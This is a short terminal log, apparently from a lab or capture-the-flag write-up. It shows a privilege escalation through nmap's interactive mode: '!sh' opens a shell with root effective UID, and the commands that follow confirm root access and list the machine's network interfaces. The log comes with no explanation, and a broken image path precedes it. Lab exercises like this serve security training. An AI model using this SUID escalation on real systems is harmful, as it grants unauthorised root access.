 nmap> !sh
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#
# whoami
root
#
# ifconfig
sh: 5: ifconfig: not found
#
# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:c0:00:97 brd ff:ff:ff:ff:ff:ff
    inet 192.168.92.134/24 brd 192.168.92.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fec0:97/64 scope link
       valid_lft forever preferred_lft forever
#